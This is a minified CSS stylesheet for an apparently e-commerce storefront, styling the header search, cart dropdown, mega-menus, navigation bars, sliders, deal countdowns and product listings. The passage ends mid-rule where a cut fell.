.header-search-box{margin-top:7px;padding-left:40px;padding-right:45px}.main-header .header-search-box .form-inline{height:41px;border:1px solid #ff8533;position:relative}.main-header .header-search-box .form-inline .form-category{height:39px}.main-header .header-search-box .form-inline .select2{height:38px}.main-header .header-search-box .form-inline .select2 .select2-selection{border:none;background:0 0;margin-top:-1px}.main-header .header-search-box .search-hot-list-box{margin:5px 0 0;overflow:hidden;position:relative;zoom:1}.main-header .header-search-box .search-hot-list-box .search-hot-list{float:left;margin:0;padding:0;list-style-type:none}.main-header .header-search-box .search-hot-list-box .search-hot-list li{float:left;padding:0 20px;border-left:1px solid #e0e0e0}.main-header .header-search-box .search-hot-list-box .search-hot-list li:first-child{padding-left:5px;border-left:0}.main-header .header-search-box .search-hot-list-box .search-hot-list li.active a{color:#ff6700}.main-header .header-search-box .search-hot-list-box .search-hot-list li a{color:#777;-webkit-transition:color .2s;transition:color .2s;font-size:12px}.main-header .header-search-box .search-hot-list-box .search-hot-list li a:hover{color:#ff6700}.main-header .header-search-box .search-hot-list-box .search-hot-list i{font-size:16px;line-height:16px;vertical-align:-1px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:41px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:6px;right:15px}.select2-dropdown{border:1px solid #ff8533}.select2-container--open .select2-dropdown{left:-1px}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px}.main-header .header-search-box .form-inline .input-serach{width:calc(100% - 200px)}.main-header .header-search-box .form-inline .input-serach input{border:none;padding-left:15px;width:100%;height:40px}.main-header .header-search-box .form-inline .btn-search{width:41px;height:41px;background:url(../images/search.png) center center no-repeat #ff6700;border:none;border-radius:0;color:#fff;font-weight:700;position:absolute;top:-1px;right:-1px}.main-header .header-search-box .form-inline .btn-search:hover{opacity:.8}.main-header .shopping-cart-box{margin-top:7px;padding:0;margin-right:15px;margin-left:-15px;line-height:normal}.main-header .shopping-cart-box:hover .cart-block{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.cart-block,.main-menu .dropdown-menu{-webkit-transition:opacity .5s,-webkit-transform .5s;-webkit-transform:translate(0,40px);-moz-transform:translate(0,40px);-o-transform:translate(0,40px)}.main-header .shopping-cart-box a.cart-link{height:41px;width:100%;border:1px solid #eaeaea;display:block;position:relative;padding:2px 41px 0 15px}.main-header .shopping-cart-box a.cart-link:hover:after{opacity:.8}.main-header .shopping-cart-box a.cart-link .title{width:100%;float:left;text-transform:uppercase;font-weight:700;margin-top:2px}.main-header .shopping-cart-box a.cart-link:after{content:'';width:41px;height:41px;background:url(../images/cart.png) center center no-repeat #ff6700;position:absolute;top:-1px;right:-1px}.cart-block{position:absolute;top:100%;right:-1px;z-index:1002;max-height:500px;overflow-y:auto;background:#FFF;color:#666;width:300px;-webkit-box-shadow:0 4px 7px 0 rgba(50,50,50,.2);-moz-box-shadow:0 4px 7px 0 rgba(50,50,50,.2);box-shadow:0 4px 7px 0 rgba(50,50,50,.2);transition:opacity .5s,transform .5s;-ms-transform:translate(0,40px);transform:translate(0,40px);opacity:0;display:block;visibility:hidden}.cart-block .cart-block-content{padding:20px;overflow:hidden}.cart-block .cart-block-content .cart-title{text-transform:uppercase;font-size:12px}.cart-block .cart-block-content .product-info{margin-top:10px;border-bottom:1px solid #eaeaea;display:block;overflow:hidden;padding-bottom:10px}.cart-block .cart-block-content .product-info .p-left{width:100px;float:left;position:relative}.cart-block .cart-block-content .product-info .p-left .remove_link{position:absolute;left:0;top:0}.cart-block .cart-block-content .product-info .p-left .remove_link:after{content:'';background:url(../images/delete_icon.png) center center no-repeat;font-size:0;height:9px;width:9px;display:inline-block;line-height:24px}.cart-block .cart-block-content .product-info .p-right{margin-left:110px;line-height:25px}.cart-block .cart-block-content .product-info .p-right .p-rice{color:#ff6700}.cart-block .cart-block-content .product-info .p-right .change_quantity{margin-top:10px}.cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_down,.cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_up{float:left;width:20px;height:30px;border:1px solid #ccc;padding-top:2px;text-align:center}.cart-block .cart-block-content .product-info .p-right .change_quantity .cart_quantity_input_text{width:60px;border:1px solid #ccc;margin-left:-1px;margin-right:-1px;height:30px;line-height:100%;float:left;text-align:center}.cart-block .cart-block-content .toal-cart{margin-top:10px}.cart-block .cart-block-content .toal-cart .toal-price{font-size:18px;color:#999}.cart-block .cart-block-content .cart-buttons{overflow:hidden;width:100%}.cart-block .cart-block-content .cart-buttons a{width:50%;float:left;margin-top:12px;text-transform:uppercase;font-size:13px;padding:10px 0;text-align:center}.cart-block .cart-block-content .cart-buttons a:hover{opacity:.8}.cart-block .cart-block-content .cart-buttons a.btn-my-cart{background:#eee}.cart-block .cart-block-content .cart-buttons a.btn-check-out{background:#ff6700;color:#fff}span.notify{width:32px;height:22px;color:#fff;text-align:center;position:absolute;line-height:normal;font-size:11px;padding-top:3px;z-index:1}.black-opacity.box-vertical-megamenus .title,.box-vertical-megamenus .title{height:40px;padding-right:20px;color:#fff;padding-left:20px;overflow:hidden;text-transform:uppercase}span.notify-left{background:url(../images/notify.png) no-repeat;right:25px;top:-8px}span.notify-right{background:url(../images/notify-right.png) no-repeat;right:0;top:-7px}.nav-top-menu{background:#eee;border-bottom:3px solid #ff6700}.store-nav-top-menu{background:#eee}.store-menu-row{margin-right:0}.box-vertical-megamenus{position:absolute;left:15px;right:15px;z-index:1000;background:rgba(255,255,255,.94)}.box-vertical-megamenus .title{background:#ff6700;line-height:40px;font-weight:700;font-size:14px;letter-spacing:1px}.box-vertical-megamenus .title .btn-open-mobile{font-size:17px;cursor:pointer;line-height:50px}.box-vertical-megamenus .title .btn-open-mobile>.fa{line-height:inherit}.box-vertical-megamenus .vertical-menu-content{border-top:3px solid #ff6700;background:0 0;display:none;padding-bottom:15px}.black-opacity.box-vertical-megamenus{position:absolute;left:15px;right:15px;z-index:1000;background:rgba(0,0,0,.6)}.black-opacity.box-vertical-megamenus .title{background:#ff6700;line-height:40px;font-weight:500;font-size:15px;letter-spacing:1px}.black-opacity.box-vertical-megamenus .title .btn-open-mobile{font-size:17px;cursor:pointer;line-height:40px}.black-opacity.box-vertical-megamenus .title .btn-open-mobile>.fa{line-height:inherit}.black-opacity.box-vertical-megamenus .vertical-menu-list{border-left:0 solid #eaeaea}.black-opacity.box-vertical-megamenus .vertical-menu-list>li>a{color:#fff}.black-opacity.box-vertical-megamenus .vertical-menu-content{border-top:0 solid #ff6700;background:rgba(0,0,0,.6);display:none;padding-bottom:0}.black-opacity.box-vertical-megamenus .all-category{margin-top:9px}.black-opacity.box-vertical-megamenus .all-category span{color:#fff;border:1px solid #666}.home .box-vertical-megamenus .vertical-menu-content{display:block;min-height:456px}.box-vertical-megamenus .vertical-menu-list{border-left:1px solid #eaeaea}.box-vertical-megamenus .vertical-menu-list li{display:block;line-height:34px;margin-left:-1px}.box-vertical-megamenus .vertical-menu-list>li:hover{background:#ff6700}.box-vertical-megamenus .vertical-menu-list>li:hover>a{color:#fff;border-color:#e65d00}.box-vertical-megamenus .vertical-menu-list>li:hover>a.parent:before{color:#fff}.box-vertical-megamenus .vertical-menu-list>li>a{position:relative;padding-left:20px;line-height:37px;display:block}.box-vertical-megamenus .vertical-menu-content ul>li>a.parent:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;top:10px;right:25px;color:#666}.box-vertical-megamenus .vertical-menu-content ul>li>a.parent:after{position:absolute;background:#fff;height:100%;top:0;right:-2px;width:2px;content:' ';z-index:2000;opacity:0}.box-vertical-megamenus .vertical-menu-content ul>li:hover>a.parent:after{opacity:1}.box-vertical-megamenus .vertical-menu-content ul>li.cat-link-orther{display:none}.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu{visibility:visible;display:block;height:auto;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu{vertical-align:middle;padding-right:15px;width:31px;height:16px}.box-vertical-megamenus .all-category{text-align:center;margin-top:14px}.box-vertical-megamenus .all-category span{height:40px;width:100%;line-height:39px;border:1px solid #eaeaea;text-align:center;display:block;cursor:pointer}.box-vertical-megamenus .all-category span:hover{background:#ff6700;color:#fff;border-color:#e65d00}.box-vertical-megamenus .all-category span:after{font:normal normal normal 14px/1 FontAwesome;content:"\f105";font-weight:700;margin-left:20px}.vertical-dropdown-menu{position:absolute;top:42px;min-height:455px;left:100%;z-index:900;-webkit-transition:all .45s ease-out 0s;-moz-transition:all .45s ease-out 0s;-o-transition:all .45s ease-out 0s;transition:all .45s ease-out 0s;-moz-transform:translate(100px,0);-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0;display:block;visibility:hidden;-webkit-backface-visibility:hidden;height:0;background:#fff;border:1px solid #eaeaea}.vertical-dropdown-menu .vertical-groups{padding:24px 15px}.vertical-dropdown-menu .mega-group-header{border-bottom:1px solid #E8E8E8;font-size:17px;margin-bottom:10px;display:table;width:100%}.vertical-dropdown-menu .mega-group-header span{padding-bottom:10px;border-bottom:1px solid #ff6700;float:left;margin-bottom:-1px}.vertical-dropdown-menu .group-link-default{border:none!important;padding:0 0 10px;margin:0}.vertical-dropdown-menu .group-link-default li{border:none!important;padding-left:0!important;line-height:28px!important}.vertical-dropdown-menu .mega-products .mega-product{border-right:1px solid #eaeaea;margin-top:15px;line-height:18px}.vertical-dropdown-menu .mega-products .mega-product:last-child{border-right:none}.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price{width:auto;display:inline-block;color:#ff6700}.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price{color:#999;text-decoration:line-through;width:auto;display:inline-block;padding-left:20px}.main-menu,.main-menu .container-fluid,.main-menu .navbar-collapse{padding:0}.vertical-dropdown-menu .mega-products .mega-product .product-star{margin-top:5px;color:#f90}.vertical-dropdown-menu .mega-products .mega-product .product-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.main-menu{margin-left:-15px;font-size:15px;font-weight:500}.main-menu .navbar-header{display:none}.main-menu .navbar{border:none;margin:0;background:0 0;line-height:40px;min-height:40px}.main-menu .navbar .navbar-nav>li:before{content:"";width:1px;height:22px;background-color:#d6d6d6;position:absolute;top:50%;margin-top:-11px;right:-1px}.main-menu .navbar .navbar-nav>li:last-child:before{width:0}.main-menu .navbar .navbar-nav>li>a{color:#333;padding:0 10px;min-width:115px;text-align:center;background:0 0;margin:10px 0}.main-menu .navbar .navbar-nav>li:last-child>a{border-right:none}.main-menu .navbar .navbar-nav>li.active,.main-menu .navbar .navbar-nav>li:hover{background:#ff6700;color:#fff}.main-menu .navbar .navbar-nav>li.active>a,.main-menu .navbar .navbar-nav>li:hover>a{color:#fff;border-right:1px solid transparent}.main-menu .collapse,.main-menu .dropdown,.main-menu .dropup,.main-menu .nav{position:static}.main-menu .dropdown-menu{border-radius:0;min-width:200px;border-top:none;left:auto;padding:30px 15px;transition:opacity .5s,transform .5s;-ms-transform:translate(0,40px);transform:translate(0,40px);display:block;visibility:hidden;opacity:0;background:#fff}.block-mini-cart:hover .cart-block,.main-header .group-button-header .btn-cart:hover .cart-block,.main-menu .navbar-nav>li:hover .dropdown-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0)}.main-menu .dropdown-menu.container-fluid{padding:15px 30px}.main-menu .navbar-nav>li:hover .dropdown-menu{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible}.main-menu .mega_dropdown .block-container{padding:0 15px}.main-menu .mega_dropdown .group_header{text-transform:uppercase;border-bottom:1px solid #eaeaea;margin-bottom:10px;font-weight:700;font-size:13px;margin-top:15px}.main-menu .mega_dropdown .group_header:first-child{margin-top:0}.main-menu .mega_dropdown .img_container{padding:0 0 5px}.main-menu .dropdown-menu .block-container .link_container>a{line-height:32px}.main-menu .dropdown-menu .block-container .group_header>a{line-height:32px;border-bottom:1px solid #ff6700;display:inline-block;margin-bottom:-1px}.main-menu li.dropdown>a:after{content:"\f107";font-family:FontAwesome;font-size:14px;vertical-align:0;padding-left:7px}.main-menu li.dropdown:before{content:"\f0de";font-family:FontAwesome;font-size:15px;color:#fff;padding-left:7px;position:absolute;bottom:-13px;right:48%;display:none;z-index:1001}.main-menu li.dropdown:hover:before{display:none}.store-main-menu{margin-left:0}.nav-menu{border:none}.nav-menu .container-fluid{padding:0}.nav-menu .navbar-collapse{z-index:10000;padding:0;margin:0;border:none}.nav-menu .nav>li:last-child a{background-image:none}.nav-menu .nav>li>a{padding:15px 25px;background:url(../images/kak.png) right center no-repeat}.nav-menu .navbar-toggle{background:url(../images/bar.png) left center no-repeat;height:50px;margin:0;padding-right:3px}.nav-menu .navbar-brand{font-size:14px;font-weight:700;display:none;text-transform:uppercase}.nav-menu .navbar-brand a{color:#fff}.nav-menu .toggle-menu{line-height:49px;max-height:50px}.nav-menu .toggle-menu:before{font:normal normal normal 17px/1 FontAwesome;content:"\f0c9";line-height:inherit;color:#fff}.floor-elevator{width:70px;height:50px;position:absolute;top:0;right:0;background:url(../images/floor-elevator.png) left center no-repeat;padding-left:38px;padding-right:22px;font-size:20px;font-weight:700;line-height:normal;color:#999;padding-top:7px}.floor-elevator .fa{font-weight:700}.floor-elevator .btn-elevator{cursor:pointer}.floor-elevator .btn-elevator:hover,.floor-elevator .disabled{color:#ccc}.floor-elevator .down{margin-top:-6px}.nav-menu-default{height:50px;background:#ff6700;border-radius:0;padding:0;margin:0}.nav-menu-blue,.nav-menu-blue2,.nav-menu-gray,.nav-menu-green,.nav-menu-orange,.nav-menu-red{height:53px;padding:0 0 3px;margin:0;border-radius:0}.nav-menu-default .navbar-collapse{background:#fff}.nav-menu-default ul>li.active>a,.nav-menu-default ul>li.selected>a,.nav-menu-default ul>li>a:hover{background:#ff6700;color:#fff}.nav-menu-red{background:#f36}.nav-menu-red .navbar-collapse{background:#fff}.nav-menu-red li a:hover,.nav-menu-red li.active a,.nav-menu-red li.selected a{background:#f36;color:#fff}.nav-menu-green{background:#396}.nav-menu-green .navbar-collapse{background:#fff}.nav-menu-green li a:hover,.nav-menu-green li.active a,.nav-menu-green li.selected a{background:#396;color:#fff}.nav-menu-orange{background:#f63}.nav-menu-orange .navbar-collapse{background:#fff}.nav-menu-orange li a:hover,.nav-menu-orange li.active a,.nav-menu-orange li.selected a{background:#f63;color:#fff}.nav-menu-blue{background:#36c}.nav-menu-blue .navbar-collapse{background:#fff}.nav-menu-blue li a:hover,.nav-menu-blue li.active a,.nav-menu-blue li.selected a{background:#36c;color:#fff}.nav-menu-gray{background:#6c6856}.nav-menu-gray .navbar-collapse{background:#fff}.nav-menu-gray li a:hover,.nav-menu-gray li.active a,.nav-menu-gray li.selected a{background:#6c6856;color:#fff}.nav-menu-blue2{background:#690}.nav-menu-blue2 .navbar-collapse{background:#fff}.nav-menu-blue2 li a:hover,.nav-menu-blue2 li.active a,.nav-menu-blue2 li.selected a{background:#690;color:#fff}.show-brand .navbar-brand{display:block;width:234px;background:#000;margin-left:0!important;text-transform:uppercase;padding:0 0 0 20px;line-height:50px;font-size:16px}.show-brand .navbar-brand a{color:#fff;line-height:53px}.show-brand .navbar-brand img{vertical-align:middle;margin-right:15px}.header-top-right{margin-left:-15px;padding:0}.header-top-right .homeslider{width:74%;float:left;max-height:450px}.header-top-right .header-banner{width:26%;float:right}.header-top-right .header-banner img,.header-top-right .homeslider img{width:100%;height:auto}.header-top-right .homeslider .bx-wrapper .bx-viewport{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:none;border:0;left:0;background:#fff}.header-top-right .homeslider .bx-controls-direction .bx-next,.header-top-right .homeslider .bx-controls-direction .bx-prev{background:#ff6700;text-indent:0!important;color:#fff;font-size:15px;text-align:center;line-height:32px;-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;position:absolute;opacity:0;visibility:hidden;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-top-right .homeslider .bx-controls-direction .bx-prev{left:50%}.header-top-right .homeslider .bx-controls-direction .bx-next{right:50%}.header-top-right .homeslider:hover .bx-controls-direction .bx-next{right:10px;opacity:1;visibility:inherit}.header-top-right .homeslider:hover .bx-controls-direction .bx-prev{left:10px;opacity:1;visibility:inherit}.header-top-right .homeslider .bx-controls-direction .bx-next:hover,.header-top-right .homeslider .bx-controls-direction .bx-prev:hover{opacity:.8}.header-top-right .homeslider .bx-wrapper:hover .bx-prev{display:block}.full-width-homeslider-box{height:453px}.full-width-homeslider-box .section-slide{max-height:486px;position:relative}.full-width-homeslider-box .section-slide .owl-carousel{position:absolute!important;left:0;top:0;width:100%;overflow:hidden}.full-width-homeslider-box .section-slide .owl-carousel .owl-prev{margin-left:100px}.full-width-homeslider-box .section-slide .owl-carousel .owl-next{margin-right:100px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1{width:100%;margin:0 auto;font-size:14px;position:relative;z-index:10}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner{position:absolute;right:15px;top:0}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a{display:inline-block}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a img{width:210px;height:210px;margin-top:12px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox{width:200px;height:430px;background:rgba(0,0,0,.6);position:absolute;right:15px;top:10px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000, endColorstr=#7f000000)}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content{padding:10px 10px 0;text-align:center}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content a{color:#fff}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .icon-shandiantuikuan{margin-right:5px!important;color:#fff}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation{padding-top:34px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation h3{font-size:12px;margin-bottom:20px;color:#fff}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation .apply{line-height:24px;font-size:12px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .index_ad_big li a img{width:100%;margin-bottom:1px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .user_head img{width:70px;height:70px;border-radius:50%}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi{height:28px;vertical-align:middle;text-align:center;margin-top:12px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi span{color:#fff}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login{width:48%;height:24px;display:inline-block;line-height:24px;text-align:center;border-radius:6px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register{width:48%;font-size:12px;line-height:24px;text-align:center}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register i.iconfont{font-size:20px;color:#fff;line-height:24px;position:relative;top:3px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login_center_html{border-bottom:1px dashed #333}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom{padding-top:22px}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-shandiantuikuan,.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-tuihuobaozhang{font-size:19px;float:left}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom p{line-height:18px;margin-bottom:7px;color:#fff}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .icon-icondenglu{font-size:16px!important;margin-right:5px!important;color:#fff}.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .prom .icon-tuihuobaozhang{margin-right:5px!important;color:#fff}.full-width-homeslider-box .section-slide .section-slide-news{margin-top:10px;padding-bottom:5px;border-bottom:1px dashed #333;height:160px}.full-width-homeslider-box .section-slide .section-slide-news .section-slide-news-wrapper .section-slide-tab-head{padding:0 0 8px}.full-width-homeslider-box .section-slide .section-slide-news-wrapper .section-slide-tab-head .selected{padding:0 2px;font-weight:700;border-bottom:2px solid #ff6700}.full-width-homeslider-box .section-slide .section-slide-tab-head .section-slide-tab-head-item{display:inline-block;width:35px;text-align:center;margin:0 5px;height:20px;line-height:20px;border-bottom:2px solid #fff;float:left}.full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-item,.full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-more,.full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-item,.full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-more,.full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-item,.full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-more{line-height:25px;display:block;color:#666;height:25px;overflow:hidden;font-size:13px;float:left}.bx-wrapper:hover .bx-next{display:block}.bx-wrapper .bx-controls-auto,.header-top-right .homeslider .bx-wrapper .bx-pager{position:absolute;bottom:10px;width:100%;text-align:right;padding-right:25px}.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item{width:20px;height:20px;border-radius:90%;margin-right:5px;line-height:20px}.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item a{width:100%;height:100%;float:left;background:0 0;margin:0;padding:0 0 0 1px;text-align:center;text-indent:0;border-radius:90%;color:#666;border:1px solid #999}.header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active,.header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#ff6700;color:#fff;border:1px solid #fff}.bx-wrapper{margin:0;border:0 solid #fff}.category-featured,.content-page,.page-top{margin-top:30px}.latest-deals .latest-deal-title{height:54px;background:url(../images/latest-deal-title.png) left center no-repeat;padding:0 0 0 52px;margin:0 0 0 8px;line-height:54px;text-transform:uppercase;font-size:16px;font-weight:700}.latest-deals .product-list li{padding-right:0;border:none}.latest-deals .latest-deal-content{border:3px solid #ff6700;padding:20px 15px 10px}.latest-deals .count-down-time{text-align:center;padding-bottom:15px}.latest-deals .count-down-time span{height:24px;background:#999;color:#fff;width:auto;display:inline-block;line-height:24px;margin:0 3px;font-size:18px;letter-spacing:17px;padding-left:7px;position:relative}.latest-deals .count-down-time span:after{content:'';height:24px;width:2px;position:absolute;left:25px;top:0;background:#fff}.latest-deals .count-down-time span:before{content:'';height:24px;width:11px;position:absolute;right:0;top:0;background:#fff}.latest-deals .count-down-time span:first-child{margin-left:10px}.latest-deals .count-down-time b{margin-left:-8px;position:relative}.latest-deals .count-down-time b:after{position:absolute;right:-1px;top:0;content:':'}.latest-deals .product-list .owl-nav{width:100%;top:40%}.latest-deals .product-list li .right-block{padding:0}.latest-deals .content_price{width:100%!important}.latest-deals .colreduce-percentage{float:right;padding-right:20px}.latest-deals .owl-prev{-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;display:block;opacity:0;left:-50px}.latest-deals .owl-next{-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;display:block;opacity:0;right:-50px}.latest-deals:hover .owl-prev{left:-15px;opacity:1}.latest-deals:hover .owl-next{right:-15px;opacity:1}#footer2 .footer-social li>a:hover,#mail-box .btn:hover,.block-deal .btn-add-to-cart:hover,.block-popular-cat .more:hover,.btn-add-cart:hover,.footer4 .mailchimp-form .mailchimp-submit:hover,.modal-backdrop-dark.fade.in,.page-order .cart_navigation a.next-btn:hover,.product-list li:hover .left-block img,.product-list.style2.grid .add-to-cart a:hover,.products-block .link-all:hover,.social-link a:hover,.table-compare .add-cart:hover{opacity:.8}.popular-tabs .owl-nav .owl-next{top:-46px}.popular-tabs .owl-nav .owl-prev{top:-46px;left:inherit;right:26px}.popular-tabs .nav-tab{padding:0;margin:0;border-bottom:1px solid #eaeaea;overflow:hidden}.popular-tabs .nav-tab li{display:inline;border-bottom:3px solid #ccc;margin-right:2px;height:45px;line-height:45px;float:left;padding:0 15px}.banner a,.product-list li .left-block a{display:block;overflow:hidden}.popular-tabs .nav-tab li.active,.popular-tabs .nav-tab li:hover{border-bottom:3px solid #ff6700}.popular-tabs .nav-tab li.active a,.popular-tabs .nav-tab li:hover a{color:#333}.popular-tabs .nav-tab li a{font-size:16px;text-transform:uppercase;color:#333;font-weight:700}.popular-tabs .tab-container{padding-top:30px}.popular-tabs .product-list li{border:1px solid #eaeaea;padding-bottom:10px;overflow:hidden}.service{background:#f6f6f6;border:1px solid #eaeaea;padding:19px 0;font-size:12px;margin-top:20px;float:left;width:100%}.service .service-item{padding-left:35px;border-right:1px solid #ccc;overflow:hidden}.service .service-item .icon{width:40px;height:40px;float:left}.service .service-item .info{padding-left:15px;margin-left:40px;padding-top:2px}.service .service-item h3{margin:0;padding:0;text-transform:uppercase}.service .service-item:last-child{border-right:none}.product-list li:hover .add-to-cart{bottom:0}.product-list li:hover .quick-view a.compare,.product-list li:hover .quick-view a.directseller,.product-list li:hover .quick-view a.heart,.product-list li:hover .quick-view a.search{margin-left:0}.product-list li .left-block{position:relative;overflow:hidden}.product-list li .left-block img{transition:all .5s;webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);margin:0 auto}.product-list li .right-block{padding:0 15px;margin-top:8px}.product-list li .quick-view{position:absolute;right:20px;top:20%;width:32px;overflow:hidden}.product-list li .quick-view a{width:32px;height:32px;float:left;border-radius:90%;margin-top:5px;text-align:center;line-height:32px;color:#fff}.product-list li .quick-view a.heart{-webkit-transition:margin-left .4s ease .4s;-moz-transition:margin-left .4s ease .4s;-ms-transition:margin-left .4s ease .4s;-o-transition:margin-left .4s ease .4s;transition:margin-left .4s ease .4s;margin-left:200px;background:rgba(0,0,0,.4)}.product-list li .quick-view a.heart:before{font:normal normal normal 14px/1 FontAwesome;content:"\f08a";font-weight:700}.product-list li .quick-view a.heart.favorite{background-color:#ff6700}.product-list li .quick-view a.compare{display:none;background:rgba(0,0,0,.4);-webkit-transition:margin-left .3s ease .3s;-moz-transition:margin-left .3s ease .3s;-ms-transition:margin-left .3s ease .3s;-o-transition:margin-left 3s ease .3s;transition:margin-left .3s ease .3s;margin-left:200px}.product-list li .quick-view a.compare:before{font:normal normal normal 14px/1 FontAwesome;content:"\f012"}.product-list li .quick-view a.search{background:rgba(0,0,0,.4);-webkit-transition:margin-left .2s ease .2s;-moz-transition:margin-left .2s ease .2s;-ms-transition:margin-left .2s ease .2s;-o-transition:margin-left .2s ease .2s;transition:margin-left .2s ease .2s;margin-left:200px}.product-list li .quick-view a.search:before{font:normal normal normal 14px/1 FontAwesome;content:"\f002"}.product-list li .quick-view a.directseller{background:rgba(0,0,0,.4);-webkit-transition:margin-left .2s ease .2s;-moz-transition:margin-left .2s ease .2s;-ms-transition:margin-left .2s ease .2s;-o-transition:margin-left .2s ease .2s;transition:margin-left .2s ease .2s;margin-left:200px}.product-featured .owl-prev,.product-list li .add-to-cart{-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-ms-transition:all .45s ease}.product-list li .quick-view a.directseller:before{font:normal normal normal 14px/1 FontAwesome;content:"\f124"}.product-list li .quick-view a:hover{background-color:#ff6700}.product-list li .add-to-cart{position:absolute;left:0;right:0;bottom:-50px;width:100%;background-color:rgba(0,0,0,.4);color:#fff;text-align:center;line-height:50px;-o-transition:all .45s ease;transition:all .45s ease}.product-list li .add-to-cart:hover{background-color:rgba(255,103,0,.5)}.product-list li .add-to-cart a{background:url(../images/add-cart.png) left center no-repeat;height:32px;line-height:32px;color:#fff;width:auto;padding-left:40px;display:inline-block;vertical-align:middle}.product-list li .order_btn{width:100%;color:#fff;text-align:center}.product-list li .content_price,.product-list li .order_btn a{width:auto;display:inline-block}.product-list li .order_btn a{background-color:rgba(0,0,0,.4);height:32px;line-height:32px;color:#fff;vertical-align:middle}.product-list li .order_btn a:hover{background-color:rgba(255,103,0,.5)}.product-list li .product-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-bottom:5px}.product-list li .product-info{padding:0 5px}.product-list li .product-price{font-size:14px;color:#ff6700}.product-list li .old-price{text-decoration:line-through;margin-left:4px;font-size:14px;color:#666}.product-list li .colreduce-percentage{line-height:28px}.product-list li .group-price{position:absolute;top:10px;left:10px;height:auto}.product-list li .group-price .price-percent-reduction{width:36px;height:36px;background:#f60;color:#fff;float:left;border-radius:90%;line-height:normal;text-align:center;font-size:12px;padding-top:5px;margin-bottom:5px}.product-list li .price-percent-reduction2{width:52px;height:44px;background:url(../images/price-percent-br.png) center center no-repeat;color:#fff;line-height:normal;text-align:center;font-size:14px;position:absolute;top:10px;right:0;font-family:'Arial Narrow',Arial,sans-serif;padding-left:5px;padding-top:2px}.product-list li .group-price .product-new,.product-list li .group-price .product-sale{color:#fff;line-height:22px;text-align:center;padding:0 10px;height:22px;font-size:12px;float:left;text-transform:uppercase}.product-list li .group-price .product-new{background:#ffc000}.product-list li .group-price 